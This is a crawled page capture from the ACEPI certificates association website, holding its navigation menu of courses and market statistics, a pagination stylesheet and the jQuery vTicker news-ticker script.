class="icon-list2"></i><span class="mmenu-block-title">5 - EFPA/CFA Course - How to select certificates for an efficient portfolio</span></a></li><li class="mmenu-mm-list-mlid-1995 mmenu-mm-list-path-node-189303"><a href="/en/content/cfaefpa-efaefpeip-course-factors-affecting-price-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6 - EFPA/CFA Course - Factors affecting the price of certificates</span></a></li><li class="mmenu-mm-list-mlid-2306 mmenu-mm-list-path-node-311973"><a href="/en/content/course-cfaefpa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7 - EFPA/CFA Course - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2382 mmenu-mm-list-path-node-539026"><a href="/en/content/cfaefpa-efaefpeip-course-role-interest-rates-and-dividends-construction-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8 - EFPA/CFA Course - Role of interest rates and dividends in the construction of certificates</span></a></li><li class="mmenu-mm-list-mlid-2383 mmenu-mm-list-path-node-539025"><a href="/en/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9 - EFPA/CFA Course - Leverage Certificates</span></a></li><li class="mmenu-mm-list-mlid-1880 mmenu-mm-list-path-node-157821"><a href="/en/content/efpa-course-certificates-assoreti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">EFPA Course - The Certificates - Assoreti</span></a></li><li class="mmenu-mm-list-mlid-2387 mmenu-mm-list-path-node-539121"><a href="/en/content/cfaefpa-online-course-fundamentals-and-characteristics-covered-warrants-leveraged-financial" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10 - EFPA/CFA Course - Covered Warrants</span></a></li><li class="mmenu-mm-list-mlid-2384 mmenu-mm-list-path-node-539028"><a href="/en/content/quarterly-webinar-trend-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Quarterly webinar - TREND & CERTIFICATES</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1986 mmenu-mm-list-path-node-183310"><a href="/en/content/education-video" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education - Video</span></a></li><li class="mmenu-mm-list-mlid-1218 mmenu-mm-list-path-agenda-eventi"><a href="/en/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Events</span></a></li><li class="mmenu-mm-list-mlid-852 mmenu-mm-list-path-node-1060"><a href="/en/content/calendar" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendar</span></a></li><li class="mmenu-mm-list-mlid-1262 mmenu-mm-list-path-node-49382"><a href="/en/content/publishing" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Publishing</span></a></li><li class="mmenu-mm-list-mlid-2378 mmenu-mm-list-path-node-538769"><a href="/en/content/acepi-journalist-award-2025-coming" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ACEPI Journalist Award 2025</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1231 mmenu-mm-list-path-node-49128"><a href="/en/content/legal" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Legal</span></a></li><li class="mmenu-mm-list-mlid-863 mmenu-mm-list-path-node-1070"><a href="/en/content/acepi%E2%80%99s-certificates-map" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Map</span></a></li><li class="mmenu-mm-list-mlid-1232 mmenu-mm-list-path-node-49129"><a href="/en/content/data-and-statistics" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Data & Statistics</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2325 mmenu-mm-list-path-node-317494"><a href="/en/content/outstanding-2023-24" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-24</span></a></li><li class="mmenu-mm-list-mlid-1330 mmenu-mm-list-path-node-64117"><a href="/en/content/italian-secondary-market-2010-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARY 2010-24</span></a></li><li class="mmenu-mm-list-mlid-1705 mmenu-mm-list-path-node-138375"><a href="/en/content/primary-market-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY 2006-2025</span></a></li><li class="mmenu-mm-list-mlid-2363 mmenu-mm-list-path-node-432039"><a href="/en/content/acepis-members-primary-market-q3-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2380 mmenu-mm-list-path-node-538945"><a href="/en/content/clone-acepis-members-primary-market-q4-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2359 mmenu-mm-list-path-node-409628"><a href="/en/content/acepis-members-primary-market-q2-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2358 mmenu-mm-list-path-node-409627"><a href="/en/content/acepis-members-primary-market-q1-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2346 mmenu-mm-list-path-node-360744"><a href="/en/content/acepis-members-primary-market-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY 2023</span></a></li><li class="mmenu-mm-list-mlid-2347 mmenu-mm-list-path-node-360745"><a href="/en/content/acepis-members-primary-market-q4-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2334 mmenu-mm-list-path-node-336409"><a href="/en/content/acepis-members-primary-market-q3-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2331 mmenu-mm-list-path-node-326973"><a href="/en/content/acepis-members-primary-market-q2-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2323 mmenu-mm-list-path-node-316889"><a href="/en/content/acepis-members-primary-market-q1-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2230 mmenu-mm-list-path-node-285272"><a href="/en/content/acepis-members-primary-market-2022" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY 2022</span></a></li><li class="mmenu-mm-list-mlid-2227 mmenu-mm-list-path-node-285261"><a href="/en/content/acepis-members-primary-market-q4-2022" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2221 mmenu-mm-list-path-node-264678"><a href="/en/content/acepis-members-primary-market-q3-2022" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2219 mmenu-mm-list-path-node-243525"><a href="/en/content/acepis-members-primary-market-q2-2022" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2214 mmenu-mm-list-path-node-239901"><a href="/en/content/acepis-members-primary-market-q1-2022" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2228 mmenu-mm-list-path-node-285271"><a href="/en/content/acepis-members-primary-market-2021" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY 2021</span></a></li><li class="mmenu-mm-list-mlid-2197 mmenu-mm-list-path-node-224976"><a href="/en/content/acepis-members-primary-market-q4-2021" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-2198 mmenu-mm-list-path-node-224977"><a href="/en/content/acepis-members-primary-market-q3-2021-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1991 mmenu-mm-list-path-node-183434"><a href="/en/content/acepis-members-primary-market-q2-2021" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1981 mmenu-mm-list-path-node-167153"><a href="/en/content/acepis-members-primary-market-q1-2021" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY Q1 2021</span></a></li><li class="mmenu-mm-list-mlid-1977 mmenu-mm-list-path-node-166530"><a href="/en/content/acepis-members-primary-market-2020" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARY 2020</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1233 mmenu-mm-list-path-node-49130"><a href="/en/content/market-news" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">News</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1883 mmenu-mm-list-path-node-159600"><a href="/en/content/sustainable-finance-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb
body_size: 2723
content:
#mynotes {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #DDDDDD;
    border-radius: 4px;
    margin-left: 500px;
    min-height: 60px;
    padding: 2px 3px 3px;
    position: relative;
    width: 200px;
}

#mynotes textarea {
    background: none repeat scroll 0 0 #FFFCED;
    border: 1px solid #DCDCDC;
    font-size: 12px;
    min-height: 60px;
    padding: 5px;
    resize: none;
    width: 188px;
}

.note-actions span {
    cursor: pointer;
    display: inline;
    font-weight: bold;
    font-size:12px;
    font-family: sans-serif;
}

.note-actions {
    background-color: #dcdcdc;
    text-align: center;
}
/** Paginatore 
.paginatore {
    display: block;
    width: 99%;
}
.paginatore ul {
    display: block;
}
.paginatore ul li {
  display: inline;
}
.paginatore ul li a {
  display: inline;
  padding: 4px 10px;
}
 **/
 /** Paginazione **/
.paginatore {
    display: block;
    height: 32px;
}
.paginatore .pagination>li>a:hover, .paginatore .pagination>li>span:hover, .paginatore .pagination>li>a:focus, .paginatore .pagination>li>span:focus {
background-color: #eee;
}
.paginatore .pagination>li:last-child>a, .paginatore .pagination>li:last-child>span {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
margin-left: 0;
border-bottom-left-radius: 4px;
border-top-left-radius: 4px;
}
.paginatore .pagination>li>a, .pagination>li>span {
position: relative;
float: left;
padding: 6px 12px;
margin-left: -1px;
line-height: 1.428571429;
text-decoration: none;
background-color: #fff;
border: 1px solid #ddd;
}
.paginatore  a:hover, .paginatore  a:focus {
color: #2a6496;
text-decoration: underline;
}
.paginatore a:active, .paginatore a:hover {
outline: 0;
}
.paginatore a {
color: #428bca;
text-decoration: none;
}
.paginatore a {
background: transparent;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore a:-webkit-any-link {
color: -webkit-link;
text-decoration: underline;
cursor: auto;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore li {
text-align: -webkit-match-parent;
display: inline;
}
.paginatore ul, .paginatore menu, .paginatore dir {
list-style-type: disc;
}
.paginatore {
clear: both;
}
.paginatore li.disabled  a {
  cursor: default !important;
  background-color: #eee !important;
}
#ricercamsgutils {
  display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb
body_size: 2887
content:
/*
* vertical news ticker
* Tadas Juozapaitis ( kasp3rito [eta] gmail (dot) com )
* http://www.jugbit.com/jquery-vticker-vertical-news-ticker/
*/
(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 3,
		animation: '',
		mousePause: true,
		isPaused: false,
		direction: 'up',
		height: 0
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj2, height, options){
		if(options.isPaused)
			return;
		
		var obj = obj2.children('ul');
		
    	var clone = obj.children('li:first').clone(true);
		
		if(options.height > 0)
		{
			height = obj.children('li:first').height();
		}		
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			if(options.height == 0)
			{
			obj.children('li:eq(' + options.showItems + ')').hide().fadeIn(options.speed).show();
			}
		}

    	clone.appendTo(obj);
	};
	
	moveDown = function(obj2, height, options){
		if(options.isPaused)
			return;
		
		var obj = obj2.children('ul');
		
    	var clone = obj.children('li:last').clone(true);
		
		if(options.height > 0)
		{
			height = obj.children('li:first').height();
		}
		
		obj.css('top', '-' + height + 'px')
			.prepend(clone);
			
    	obj.animate({top: 0}, options.speed, function() {
        	$(this).children('li:last').remove();
        });
		
		if(options.animation == 'fade')
		{
			if(options.height == 0)
			{
				obj.children('li:eq(' + options.showItems + ')').fadeOut(options.speed);
			}
			obj.children('li:first').hide().fadeIn(options.speed).show();
		}
	};
	
	return this.each(function() {
		var obj = $(this);
		var maxHeight = 0;

		obj.css({overflow: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		if(options.height == 0)
		{
			obj.children('ul').children('li').each(function(){
				if($(this).height() > maxHeight)
				{
					maxHeight = $(this).height();
				}
			});

			obj.children('ul').children('li').each(function(){
				$(this).height(maxHeight);
			});

			obj.height(maxHeight * options.showItems);
		}
		else
		{
			obj.height(options.height);
		}
		
    	var interval = setInterval(function(){ 
			if(options.direction == 'up')
			{
				moveUp(obj, maxHeight, options);
			}
			else
			{
				moveDown(obj, maxHeight, options);
			} 
		}, options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				options.isPaused = true;
			}).bind("mouseleave",function(){
				options.isPaused = false;
			});
		}
	});
};
})(jQuery);